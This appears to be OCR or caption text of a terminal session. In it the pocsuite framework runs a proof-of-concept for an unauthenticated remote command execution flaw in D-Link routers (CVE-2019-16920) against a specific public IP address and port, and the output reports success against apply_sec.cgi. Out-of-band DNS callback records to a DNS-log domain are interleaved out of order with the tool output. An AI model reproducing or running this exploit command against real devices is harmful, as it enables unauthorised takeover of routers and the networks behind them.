 Result IP Query Time
axin@belief:~$ pocsuite -r /opt/vuls/poc3/sixteenthweek/dlink_cmd_exec_cve201916920.py -u http://162.255.123.60:55555
http://1234.io.klabdns.work 127.0.0.1 2019-10-09 08:59:31
{1.4.1-nongit-20190715}
http://1234.io.klabdns.work 127.0.0.1 2019-10-09 08:59:31
http://1234.io.klabdns.work 127.0.0.1 2019-10-09 08:59:30
http://pocsuite.org
[*] starting at 08:46:35
http://1234.io.klabdns.work 127.0.0.1 2019-10-09 08:59:30
[08:46:35] [INFO] loading PoC script '/opt/vuls/poc3/sixteenthweek/dlink_cmd_exec_cve201916920.py'
[08:46:35] [INFO] pocsuite got a total of 1 tasks
[08:46:35] [INFO] running poc:'D-Link路由器中的未授权RCE漏洞' target 'http://162.255.123.60:55555'
[08:46:45] [INFO] HTTPConnectionPool(host='127.0.0.1', port=8181): Read timed out. (read timeout=10)
[08:46:47] [+] URL : http://162.255.123.60:55555/apply_sec.cgi
[08:46:47] [+] Port : 55555
| target-url | poc-name | poc-id | component | version | status |
| http://162.255.123.60:55555 | D-Link路由器中的未授权RCE漏洞 | 98079 | D-Link | DIR-655,DIR-866L,DIR-652,DHP-1565 | success |
success : 1 / 1
[*] shutting down at 08:46:47